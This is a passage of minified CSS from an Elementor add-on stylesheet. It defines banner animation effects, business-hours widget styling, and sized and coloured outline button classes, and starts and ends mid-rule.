rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.rael-banner-animation9:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rael-banner-animation10 img{width:calc(100% + 20px)!important;max-width:calc(100% + 20px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;-o-transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.rael-banner-animation10 .rael-banner-image-banner-title{position:relative;overflow:hidden;padding:5px 0 15px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);margin-bottom:0}.rael-banner-animation10 .rael-banner-image-banner-title:after{position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background:#fff;opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.rael-banner-animation10.active .rael-banner-image-banner-title,.rael-banner-animation10:hover .rael-banner-image-banner-title{-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation10.active .rael-banner-image-banner-title:after,.rael-banner-animation10:hover .rael-banner-image-banner-title:after{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation10.scale img,.rael-banner-animation10.zoomout img{-webkit-transform:translate3d(-10px,0,0) scale(1.1);transform:translate3d(-10px,0,0) scale(1.1)}.rael-banner-animation10 .rael-banner-image-banner-content,.rael-banner-animation10 .rael-banner-read-more{padding-top:15px;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.rael-banner-animation10 .rael-banner-read-more{padding:0}.rael-banner-animation10.active .rael-banner-image-banner-content,.rael-banner-animation10.active .rael-banner-read-more,.rael-banner-animation10:hover .rael-banner-image-banner-content,.rael-banner-animation10:hover .rael-banner-read-more{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation11{-webkit-transition:-webkit-transform 1s ease-out;transition:-webkit-transform 1s ease-out;-o-transition:transform 1s ease-out;transition:transform 1s ease-out;transition:transform 1s ease-out,-webkit-transform 1s ease-out;-webkit-transition-delay:.125s;-o-transition-delay:.125s;transition-delay:.125s}.rael-banner-animation11 .rael-banner-image-banner-desc{position:absolute;z-index:5;-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0);opacity:0;top:auto;bottom:0;min-height:25%;height:auto;max-height:100%;text-align:left;padding:30px;-webkit-transition:all .6s ease-out;-o-transition:all .6s ease-out;transition:all .6s ease-out}.rael-banner-animation11 img{width:100%;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;-o-transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.rael-banner-animation11 .rael-banner-image-banner-title{margin-bottom:10px}.rael-banner-animation11 .rael-banner-gradient{position:absolute;left:0;top:0;right:0;bottom:0}.rael-banner-animation11 .rael-banner-gradient:after,.rael-banner-animation11 .rael-banner-gradient:before{position:absolute;content:"";left:0;top:0;right:0;bottom:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);background-image:-webkit-linear-gradient(40deg,rgba(84,89,95,.5) 27.89%,#6ec1e4 72.11%);background-image:-o-linear-gradient(40deg,rgba(84,89,95,.5) 27.89%,#6ec1e4 72.11%);background-image:linear-gradient(50deg,rgba(84,89,95,.5) 27.89%,#6ec1e4 72.11%);z-index:2}.rael-banner-animation11 .rael-banner-gradient:before{mix-blend-mode:color}.rael-banner-animation11 .rael-banner-gradient:after{mix-blend-mode:multiply}.rael-banner-animation11.active .rael-banner-image-banner-desc,.rael-banner-animation11:hover .rael-banner-image-banner-desc{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation11.active .rael-banner-gradient:after,.rael-banner-animation11.active .rael-banner-gradient:before,.rael-banner-animation11:hover .rael-banner-gradient:after,.rael-banner-animation11:hover .rael-banner-gradient:before{-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation11.scale img,.rael-banner-animation11.zoomout img{-webkit-transform:translate3d(-10px,0,0) scale(1.1);transform:translate3d(-10px,0,0) scale(1.1)}.rael-business-hour-wrapper ul{display:block;margin:0;padding:0;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 .2rem 2.8rem rgba(36,36,36,.1);box-shadow:0 .2rem 2.8rem rgba(36,36,36,.1);list-style:none}.rael-business-hour-item,.rael-business-hour-title{padding:20px;background-color:#fff;line-height:1}.rael-business-hour-item{-webkit-border-radius:3px;border-radius:3px}.rael-business-hour-title{display:block;border:0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;background:#6468ee;text-align:center;margin:0}.rael-business-hour-title h3{margin:0;color:#fff;font-size:20px;line-height:1}.rael-business-hour-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 25px;border-bottom:1px solid #ddd}.rael-business-hour-item:last-child{border-bottom:0;color:#e2498a}.rael-business-hour-day,.rael-business-hour-time{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.elementor-widget-rael-business-hour .rael-business-hour-item,.elementor-widget-rael-business-hour .rael-business-hour-title h3{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.rael-button.rael-tiny,a.button.rael-tiny,button.rael-tiny,input[type=button].rael-tiny,input[type=reset].rael-tiny,input[type=submit].rael-tiny{padding:8px 15px;font-size:.6875em;font-weight:400}.rael-button.rael-small,a.button.rael-small,button.rael-small,input[type=button].rael-small,input[type=reset].rael-small,input[type=submit].rael-small{padding:9px 18px;font-size:.6875em;font-weight:500}.rael-button.rael-medium,a.button.rael-medium,button.rael-medium,input[type=button].rael-medium,input[type=reset].rael-medium,input[type=submit].rael-medium{padding:12px 23px;font-size:.75em;font-weight:500}.rael-button,.rael-button.rael-large,a.button,a.button.rael-large,button,button.rael-large,input[type=button],input[type=button].rael-large,input[type=reset],input[type=reset].rael-large,input[type=submit],input[type=submit].rael-large{padding:20px 35px;font-size:.8125em;font-weight:700}.rael-button.rael-exlarge,a.button.rael-exlarge,button.rael-exlarge,input[type=button].rael-exlarge,input[type=reset].rael-exlarge,input[type=submit].rael-exlarge{padding:27px 55px;font-size:.8125em;font-weight:700}.rael-button.rael-round,a.button.rael-round,button.rael-round,input[type=button].rael-round{-webkit-border-radius:5px;border-radius:5px}.rael-button.rael-curve,a.button.rael-curve,button.rael-curve,input[type=button].rael-curve{-webkit-border-radius:100em;border-radius:100em}.rael-button,.rael-button.rael-normal,a.button,a.button.rael-normal,button,button.rael-normal,input[type=button],input[type=button].rael-normal,input[type=reset],input[type=submit]{-webkit-border-radius:0;border-radius:0}.rael-button.rael-outline,a.button.rael-outline,button.rael-outline,input[type=button].rael-outline{text-shadow:none!important}.rael-black.rael-button.rael-outline,a.rael-black.button.rael-outline,button.rael-black.rael-outline,input.rael-black[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #3d3d3d inset;box-shadow:inset 0 0 0 1px #3d3d3d;background-color:transparent!important;color:#3d3d3d}.rael-black.rael-button.rael-outline:hover,a.rael-black.button.rael-outline:hover,button.rael-black.rael-outline:hover,input.rael-black[type=button].rael-outline:hover{color:#fff}.rael-black.rael-button.rael-outline .rael-overlay:after,a.rael-black.button.rael-outline .rael-overlay:after,button.rael-black.rael-outline .rael-overlay:after,input.rael-black[type=button].rael-outline .rael-overlay:after{background-color:#3d3d3d}.rael-white.rael-button.rael-outline,a.rael-white.button.rael-outline,button.rael-white.rael-outline,input.rael-white[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #fff inset;box-shadow:inset 0 0 0 1px #fff;background-color:transparent!important;color:#fff}.rael-white.rael-button.rael-outline:hover,a.rael-white.button.rael-outline:hover,button.rael-white.rael-outline:hover,input.rael-white[type=button].rael-outline:hover{color:#000}.rael-white.rael-button.rael-outline .rael-overlay:after,a.rael-white.button.rael-outline .rael-overlay:after,button.rael-white.rael-outline .rael-overlay:after,input.rael-white[type=button].rael-outline .rael-overlay:after{background-color:#fff}.rael-masala.rael-button.rael-outline,a.rael-masala.button.rael-outline,button.rael-masala.rael-outline,input.rael-masala[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #3d3d3d inset;box-shadow:inset 0 0 0 1px #3d3d3d;background-color:transparent!important;color:#3d3d3d}.rael-masala.rael-button.rael-outline:hover,a.rael-masala.button.rael-outline:hover,button.rael-masala.rael-outline:hover,input.rael-masala[type=button].rael-outline:hover{color:#fff}.rael-masala.rael-button.rael-outline .rael-overlay:after,a.rael-masala.button.rael-outline .rael-overlay:after,button.rael-masala.rael-outline .rael-overlay:after,input.rael-masala[type=button].rael-outline .rael-overlay:after{background-color:#3d3d3d}.rael-dark-gray.rael-button.rael-outline,a.rael-dark-gray.button.rael-outline,button.rael-dark-gray.rael-outline,input.rael-dark-gray[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #aaa inset;box-shadow:inset 0 0 0 1px #aaa;background-color:transparent!important;color:#aaa}.rael-dark-gray.rael-button.rael-outline:hover,a.rael-dark-gray.button.rael-outline:hover,button.rael-dark-gray.rael-outline:hover,input.rael-dark-gray[type=button].rael-outline:hover{color:#fff}.rael-dark-gray.rael-button.rael-outline .rael-overlay:after,a.rael-dark-gray.button.rael-outline .rael-overlay:after,button.rael-dark-gray.rael-outline .rael-overlay:after,input.rael-dark-gray[type=button].rael-outline .rael-overlay:after{background-color:#aaa}.rael-ball-blue.rael-button.rael-outline,a.rael-ball-blue.button.rael-outline,button.rael-ball-blue.rael-outline,input.rael-ball-blue[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #1bb0ce inset;box-shadow:inset 0 0 0 1px #1bb0ce;background-color:transparent!important;color:#1bb0ce}.rael-ball-blue.rael-button.rael-outline:hover,a.rael-ball-blue.button.rael-outline:hover,button.rael-ball-blue.rael-outline:hover,input.rael-ball-blue[type=button].rael-outline:hover{color:#fff}.rael-ball-blue.rael-button.rael-outline .rael-overlay:after,a.rael-ball-blue.button.rael-outline .rael-overlay:after,button.rael-ball-blue.rael-outline .rael-overlay:after,input.rael-ball-blue[type=button].rael-outline .rael-overlay:after{background-color:#1bb0ce}.rael-fountain-blue.rael-button.rael-outline,a.rael-fountain-blue.button.rael-outline,button.rael-fountain-blue.rael-outline,input.rael-fountain-blue[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #5bacba inset;box-shadow:inset 0 0 0 1px #5bacba;background-color:transparent!important;color:#5bacba}.rael-fountain-blue.rael-button.rael-outline:hover,a.rael-fountain-blue.button.rael-outline:hover,button.rael-fountain-blue.rael-outline:hover,input.rael-fountain-blue[type=button].rael-outline:hover{color:#fff}.rael-fountain-blue.rael-button.rael-outline .rael-overlay:after,a.rael-fountain-blue.button.rael-outline .rael-overlay:after,button.rael-fountain-blue.rael-outline .rael-overlay:after,input.rael-fountain-blue[type=button].rael-outline .rael-overlay:after{background-color:#5bacba}.rael-shamrock.rael-button.rael-outline,a.rael-shamrock.button.rael-outline,button.rael-shamrock.rael-outline,input.rael-shamrock[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #2cc990 inset;box-shadow:inset 0 0 0 1px #2cc990;background-color:transparent!important;color:#2cc990}.rael-shamrock.rael-button.rael-outline:hover,a.rael-shamrock.button.rael-outline:hover,button.rael-shamrock.rael-outline:hover,input.rael-shamrock[type=button].rael-outline:hover{color:#fff}.rael-shamrock.rael-button.rael-outline .rael-overlay:after,a.rael-shamrock.button.rael-outline .rael-overlay:after,button.rael-shamrock.rael-outline .rael-overlay:after,input.rael-shamrock[type=button].rael-outline .rael-overlay:after{background-color:#2cc990}.rael-curios-blue.rael-button.rael-outline,a.rael-curios-blue.button.rael-outline,button.rael-curios-blue.rael-outline,input.rael-curios-blue[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #2c82c9 inset;box-shadow:inset 0 0 0 1px #2c82c9;background-color:transparent!important;color:#2c82c9}.rael-curios-blue.rael-button.rael-outline:hover,a.rael-curios-blue.button.rael-outline:hover,button.rael-curios-blue.rael-outline:hover,input.rael-curios-blue[type=button].rael-outline:hover{color:#fff}.rael-curios-blue.rael-button.rael-outline .rael-overlay:after,a.rael-curios-blue.button.rael-outline .rael-overlay:after,button.rael-curios-blue.rael-outline .rael-overlay:after,input.rael-curios-blue[type=button].rael-outline .rael-overlay:after{background-color:#2c82c9}.rael-light-sea-green.rael-button.rael-outline,a.rael-light-sea-green.button.rael-outline,button.rael-light-sea-green.rael-outline,input.rael-light-sea-green[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #1abc9c inset;box-shadow:inset 0 0 0 1px #1abc9c;background-color:transparent!important;color:#1abc9c}.rael-light-sea-green.rael-button.rael-outline:hover,a.rael-light-sea-green.button.rael-outline:hover,button.rael-light-sea-green.rael-outline:hover,input.rael-light-sea-green[type=button].rael-outline:hover{color:#fff}.rael-light-sea-green.rael-button.rael-outline .rael-overlay:after,a.rael-light-sea-green.button.rael-outline .rael-overlay:after,button.rael-light-sea-green.rael-outline .rael-overlay:after,input.rael-light-sea-green[type=button].rael-outline .rael-overlay:after{background-color:#1abc9c}.rael-emerald.rael-button.rael-outline,a.rael-emerald.button.rael-outline,button.rael-emerald.rael-outline,input.rael-emerald[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #4eba6f inset;box-shadow:inset 0 0 0 1px #4eba6f;background-color:transparent!important;color:#4eba6f}.rael-emerald.rael-button.rael-outline:hover,a.rael-emerald.button.rael-outline:hover,button.rael-emerald.rael-outline:hover,input.rael-emerald[type=button].rael-outline:hover{color:#fff}.rael-emerald.rael-button.rael-outline .rael-overlay:after,a.rael-emerald.button.rael-outline .rael-overlay:after,button.rael-emerald.rael-outline .rael-overlay:after,input.rael-emerald[type=button].rael-outline .rael-overlay:after{background-color:#4eba6f}.rael-energy-yellow.rael-button.rael-outline,a.rael-energy-yellow.button.rael-outline,button.rael-energy-yellow.rael-outline,input.rael-energy-yellow[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #eee657 inset;box-shadow:inset 0 0 0 1px #eee657;background-color:transparent!important;color:#eee657}.rael-energy-yellow.rael-button.rael-outline:hover,a.rael-energy-yellow.button.rael-outline:hover,button.rael-energy-yellow.rael-outline:hover,input.rael-energy-yellow[type=button].rael-outline:hover{color:#fff}.rael-energy-yellow.rael-button.rael-outline .rael-overlay:after,a.rael-energy-yellow.button.rael-outline .rael-overlay:after,button.rael-energy-yellow.rael-outline .rael-overlay:after,input.rael-energy-yellow[type=button].rael-outline .rael-overlay:after{background-color:#eee657}.rael-mikado-yellow.rael-button.rael-outline,a.rael-mikado-yellow.button.rael-outline,button.rael-mikado-yellow.rael-outline,input.rael-mikado-yellow[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #fccd0f inset;box-shadow:inset 0 0 0 1px #fccd0f;background-color:transparent!important;color:#fccd0f}.rael-mikado-yellow.rael-button.rael-outline:hover,a.rael-mikado-yellow.button.rael-outline:hover,button.rael-mikado-yellow.rael-outline:hover,input.rael-mikado-yellow[type=button].rael-outline:hover{color:#fff}.rael-mikado-yellow.rael-button.rael-outline .rael-overlay:after,a.rael-mikado-yellow.button.rael-outline .rael-overlay:after,button.rael-mikado-yellow.rael-outline .rael-overlay:after,input.rael-mikado-yellow[type=button].rael-outline .rael-overlay:after{background-color:#fccd0f}.rael-pink-salmon.rael-button.rael-outline,a.rael-pink-salmon.button.rael-outline,button.rael-pink-salmon.rael-outline,input.rael-pink-salmon[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #ff91a9 inset;box-shadow:inset 0 0 0 1px #ff91a9;background-color:transparent!important;color:#ff91a9}.rael-pink-salmon.rael-button.rael-outline:hover,a.rael-pink-salmon.button.rael-outline:hover,button.rael-pink-salmon.rael-outline:hover,input.rael-pink-salmon[type=button].rael-outline:hover{color:#fff}.rael-pink-salmon.rael-button.rael-outline .rael-overlay:after,a.rael-pink-salmon.button.rael-outline .rael-overlay:after,button.rael-pink-salmon.rael-outline .rael-overlay:after,input.rael-pink-salmon[type=button].rael-outline .rael-overlay:after{background-color:#ff91a9}.rael-wisteria.rael-button.rael-outline,a.rael-wisteria.button.rael-outline,button.rael-wisteria.rael-outline,input.rael-wisteria[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #9e69af inset;box-shadow:inset 0 0 0 1px #9e69af;background-color:transparent!important;color:#9e69af}.rael-wisteria.rael-button.rael-outline:hover,a.rael-wisteria.button.rael-outline:hover,button.rael-wisteria.rael-outline:hover,input.rael-wisteria[type=button].rael-outline:hover{color:#fff}.rael-wisteria.rael-button.rael-outline .rael-overlay:after,a.rael-wisteria.button.rael-outline .rael-overlay:after,button.rael-wisteria.rael-outline .rael-overlay:after,input.rael-wisteria[type=button].rael-outline .rael-overlay:after{background-color:#9e69af}.rael-lilac.rael-button.rael-outline,a.rael-lilac.button.rael-outline,button.rael-lilac.rael-outline,input.rael-lilac[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #ceacd2 inset;box-shadow:inset 0 0 0 1px #ceacd2;background-color:transparent!important;color:#ceacd2}.rael-lilac.rael-button.rael-outline:hover,a.rael-lilac.button.rael-outline:hover,button.rael-lilac.rael-outline:hover,input.rael-lilac[type=button].rael-outline:hover{color:#fff}.rael-lilac.rael-button.rael-outline .rael-overlay:after,a.rael-lilac.button.rael-outline .rael-overlay:after,button.rael-lilac.rael-outline .rael-overlay:after,input.rael-lilac[type=button].rael-outline .rael-overlay:after{background-color:#ceacd2}.rael-pale-sky.rael-button.rael-outline,a.rael-pale-sky.button.rael-outline,button.rael-pale-sky.rael-outline,input.rael-pale-sky[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #5f7487 inset;box-shadow:inset 0 0 0 1px #5f7487;background-color:transparent!important;color:#5f7487}.rael-pale-sky.rael-button.rael-outline:hover,a.rael-pale-sky.button.rael-outline:hover,button.rael-pale-sky.rael-outline:hover,input.rael-pale-sky[type=button].rael-outline:hover{color:#fff}.rael-pale-sky.rael-button.rael-outline .rael-overlay:after,a.rael-pale-sky.button.rael-outline .rael-overlay:after,button.rael-pale-sky.rael-outline .rael-overlay:after,input.rael-pale-sky[type=button].rael-outline .rael-overlay:after{background-color:#5f7487}.rael-tower-gray.rael-button.rael-outline,a.rael-tower-gray.button.rael-outline,button.rael-tower-gray.rael-outline,input.rael-tower-gray[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #adbcc3 inset;box-shadow:inset 0 0 0 1px #adbcc3;background-color:transparent!important;color:#adbcc3}.rael-tower-gray.rael-button.rael-outline:hover,a.rael-tower-gray.button.rael-outline:hover,button.rael-tower-gray.rael-outline:hover,input.rael-tower-gray[type=button].rael-outline:hover{color:#fff}.rael-tower-gray.rael-button.rael-outline .rael-overlay:after,a.rael-tower-gray.button.rael-outline .rael-overlay:after,button.rael-tower-gray.rael-outline .rael-overlay:after,input.rael-tower-gray[type=button].rael-outline .rael-overlay:after{background-color:#adbcc3}.rael-william.rael-button.rael-outline,a.rael-william.button.rael-outline,button.rael-william.rael-outline,input.rael-william[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #3a5f6f inset;box-shadow:inset 0 0 0 1px #3a5f6f;background-color:transparent!important;color:#3a5f6f}.rael-william.rael-button.rael-outline:hover,a.rael-william.button.rael-outline:hover,button.rael-william.rael-outline:hover,input.rael-william[type=button].rael-outline:hover{color:#fff}.rael-william.rael-button.rael-outline .rael-overlay:after,a.rael-william.button.rael-outline .rael-overlay:after,button.rael-william.rael-outline .rael-overlay:after,input.rael-william[type=button].rael-outline .rael-overlay:after{background-color:#3a5f6f}.rael-carmine-pink.rael-button.rael-outline,a.rael-carmine-pink.button.rael-outline,button.rael-carmine-pink.rael-outline,input.rael-carmine-pink[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #e74c3c inset;box-shadow:inset 0 0 0 1px #e74c3c;background-color:transparent!important;color:#e74c3c}.rael-carmine-pink.rael-button.rael-outline:hover,a.rael-carmine-pink.button.rael-outline:hover,button.rael-carmine-pink.rael-outline:hover,input.rael-carmine-pink[type=button].rael-outline:hover{color:#fff}.rael-carmine-pink.rael-button.rael-outline .rael-overlay:after,a.rael-carmine-pink.button.rael-outline .rael-overlay:after,button.rael-carmine-pink.rael-outline .rael-overlay:after,input.rael-carmine-pink[type=button].rael-outline .rael-overlay:after{background-color:#e74c3c}.rael-persimmon.rael-button.rael-outline,a.rael-persimmon.button.rael-outline,button.rael-persimmon.rael-outline,input.rael-persimmon[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #ff6a55 inset;box-shadow:inset 0 0 0 1px #ff6a55;background-color:transparent!important;color:#ff6a55}.rael-persimmon.rael-button.rael-outline:hover,a.rael-persimmon.button.rael-outline:hover,button.rael-persimmon.rael-outline:hover,input.rael-persimmon[type=button].rael-outline:hover{color:#fff}.rael-persimmon.rael-button.rael-outline .rael-overlay:after,a.rael-persimmon.button.rael-outline .rael-overlay:after,button.rael-persimmon.rael-outline .rael-overlay:after,input.rael-persimmon[type=button].rael-outline .rael-overlay:after{background-color:#ff6a55}.rael-tan-hide.rael-button.rael-outline,a.rael-tan-hide.button.rael-outline,button.rael-tan-hide.rael-outline,input.rael-tan-hide[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #ff9f55 inset;box-shadow:inset 0 0 0 1px #ff9f55;background-color:transparent!important;color:#ff9f55}.rael-tan-hide.rael-button.rael-outline:hover,a.rael-tan-hide.button.rael-outline:hover,button.rael-tan-hide.rael-outline:hover,input.rael-tan-hide[type=button].rael-outline:hover{color:#fff}.rael-tan-hide.rael-button.rael-outline .rael-overlay:after,a.rael-tan-hide.button.rael-outline .rael-overlay:after,button.rael-tan-hide.rael-outline .rael-overlay:after,input.rael-tan-hide[type=button].rael-outline .rael-overlay:after{background-color:#ff9f55}.rael-wild-watermelon.rael-button.rael-outline,a.rael-wild-watermelon.button.rael-outline,button.rael-wild-watermelon.rael-outline,input.rael-wild-watermelon[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #ff6e78 inset;box-shadow:inset 0 0 0 1px #ff6e78;background-color:transparent!important;color:#ff6e78}.rael-wild-watermelon.rael-button.rael-outline:hover,a.rael-wild-watermelon.button.rael-outline:hover,button.rael-wild-watermelon.rael-outline:hover,input.rael-wild-watermelon[type=button].rael-outline:hover{color:#fff}.rael-wild-watermelon.rael-button.rael-outline .rael-overlay:after,a.rael-wild-watermelon.button.rael-outline .rael-overlay:after,button.rael-wild-watermelon.rael-outline .rael-overlay:after,input.rael-wild-watermelon[type=button].rael-outline .rael-overlay:after{background-color:#ff6e78}.rael-iceberg.rael-button.rael-outline,a.rael-iceberg.button.rael-outline,button.rael-iceberg.rael-outline,input.rael-iceberg[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #73b1d6 inset;box-shadow:inset 0 0 0 1px #73b1d6;background-color:transparent!important;color:#73b1d6}.rael-iceberg.rael-button.rael-outline:hover,a.rael-iceberg.button.rael-outline:hover,button.rael-iceberg.rael-outline:hover,input.rael-iceberg[type=button].rael-outline:hover{color:#fff}.rael-iceberg.rael-button.rael-outline .rael-overlay:after,a.rael-iceberg.button.rael-outline .rael-overlay:after,button.rael-iceberg.rael-outline .rael-overlay:after,input.rael-iceberg[type=button].rael-outline .rael-overlay:after{background-color:#73b1d6}.rael-dark-lavender.rael-button.rael-outline,a.rael-dark-lavender.button.rael-outline,button.rael-dark-lavender.rael-outline,input.rael-dark-lavender[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #745a90 inset;box-shadow:inset 0 0 0 1px #745a90;background-color:transparent!important;color:#745a90}.rael-dark-lavender.rael-button.rael-outline:hover,a.rael-dark-lavender.button.rael-outline:hover,button.rael-dark-lavender.rael-outline:hover,input.rael-dark-lavender[type=button].rael-outline:hover{color:#fff}.rael-dark-lavender.rael-button.rael-outline .rael-overlay:after,a.rael-dark-lavender.button.rael-outline .rael-overlay:after,button.rael-dark-lavender.rael-outline .rael-overlay:after,input.rael-dark-lavender[type=button].rael-outline .rael-overlay:after{background-color:#745a90}.rael-viking.rael-button.rael-outline,a.rael-viking.button.rael-outline,button.rael-viking.rael-outline,input.rael-viking[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #5cd5e6 inset;box-shadow:inset 0 0 0 1px #5cd5e6;background-color:transparent!important;color:#5cd5e6}.rael-viking.rael-button.rael-outline:hover,a.rael-viking.button.rael-outline:hover,button.rael-viking.rael-outline:hover,input.rael-viking[type=button].rael-outline:hover{color:#fff}.rael-viking.rael-button.rael-outline .rael-overlay:after,a.rael-viking.button.rael-outline .rael-overlay:after,button.rael-viking.rael-outline .rael-overlay:after,input.rael-viking[type=button].rael-outline .rael-overlay:after{background-color:#5cd5e6}.rael-tiffany-blue.rael-button.rael-outline,a.rael-tiffany-blue.button.rael-outline,button.rael-tiffany-blue.rael-outline,input.rael-tiffany-blue[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #00b5b5 inset;box-shadow:inset 0 0 0 1px #00b5b5;background-color:transparent!important;color:#00b5b5}.rael-tiffany-blue.rael-button.rael-outline:hover,a.rael-tiffany-blue.button.rael-outline:hover,button.rael-tiffany-blue.rael-outline:hover,input.rael-tiffany-blue[type=button].rael-outline:hover{color:#fff}.rael-tiffany-blue.rael-button.rael-outline .rael-overlay:after,a.rael-tiffany-blue.button.rael-outline .rael-overlay:after,button.rael-tiffany-blue.rael-outline .rael-overlay:after,input.rael-tiffany-blue[type=button].rael-outline .rael-overlay:after{background-color:#00b5b5}.rael-pastel-orange.rael-button.rael-outline,a.rael-pastel-orange.button.rael-outline,button.rael-pastel-orange.rael-outline,input.rael-pastel-orange[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #fcb941 inset;box-shadow:inset 0 0 0 1px #fcb941;background-color:transparent!important;color:#fcb941}.rael-pastel-orange.rael-button.rael-outline:hover,a.rael-pastel-orange.button.rael-outline:hover,button.rael-pastel-orange.rael-outline:hover,input.rael-pastel-orange[type=button].rael-outline:hover{color:#fff}.rael-pastel-orange.rael-button.rael-outline .rael-overlay:after,a.rael-pastel-orange.button.rael-outline .rael-overlay:after,button.rael-pastel-orange.rael-outline .rael-overlay:after,input.rael-pastel-orange[type=button].rael-outline .rael-overlay:after{background-color:#fcb941}.rael-east-bay.rael-button.rael-outline,a.rael-east-bay.button.rael-outline,button.rael-east-bay.rael-outline,input.rael-east-bay[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #395781 inset;box-shadow:inset 0 0 0 1px #395781;background-color:transparent!important;color:#395781}.rael-east-bay.rael-button.rael-outline:hover,a.rael-east-bay.button.rael-outline:hover,button.rael-east-bay.rael-outline:hover,input.rael-east-bay[type=button].rael-outline:hover{color:#fff}.rael-east-bay.rael-button.rael-outline .rael-overlay:after,a.rael-east-bay.button.rael-outline .rael-overlay:after,button.rael-east-bay.rael-outline .rael-overlay:after,input.rael-east-bay[type=button].rael-outline .rael-overlay:after{background-color:#395781}.rael-steel-blue.rael-button.rael-outline,a.rael-steel-blue.button.rael-outline,button.rael-steel-blue.rael-outline,input.rael-steel-blue[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #4589b0 inset;box-shadow:inset 0 0 0 1px #4589b0;background-color:transparent!important;color:#4589b0}.rael-steel-blue.rael-button.rael-outline:hover,a.rael-steel-blue.button.rael-outline:hover,button.rael-steel-blue.rael-outline:hover,input.rael-steel-blue[type=button].rael-outline:hover{color:#fff}.rael-steel-blue.rael-button.rael-outline .rael-overlay:after,a.rael-steel-blue.button.rael-outline .rael-overlay:after,button.rael-steel-blue.rael-outline .rael-overlay:after,input.rael-steel-blue[type=button].rael-outline .rael-overlay:after{background-color:#4589b0}.rael-half-backed.rael-button.rael-outline,a.rael-half-backed.button.rael-outline,button.rael-half-backed.rael-outline,input.rael-half-backed[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #84ccd1 inset;box-shadow:inset 0 0 0 1px #84ccd1;background-color:transparent!important;color:#84ccd1}.rael-half-backed.rael-button.rael-outline:hover,a.rael-half-backed.button.rael-outline:hover,button.rael-half-backed.rael-outline:hover,input.rael-half-backed[type=button].rael-outline:hover{color:#fff}.rael-half-backed.rael-button.rael-outline .rael-overlay:after,a.rael-half-backed.button.rael-outline .rael-overlay:after,button.rael-half-backed.rael-outline .rael-overlay:after,input.rael-half-backed[type=button].rael-outline .rael-overlay:after{background-color:#84ccd1}.rael-tapestry.rael-button.rael-outline,a.rael-tapestry.button.rael-outline,button.rael-tapestry.rael-outline,input.rael-tapestry[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #b95a84 inset;box-shadow:inset 0 0 0 1px #b95a84;background-color:transparent!important;color:#b95a84}.rael-tapestry.rael-button.rael-outline:hover,a.rael-tapestry.button.rael-outline:hover,button.rael-tapestry.rael-outline:hover,input.rael-tapestry[type=button].rael-outline:hover{color:#fff}.rael-tapestry.rael-button.rael-outline 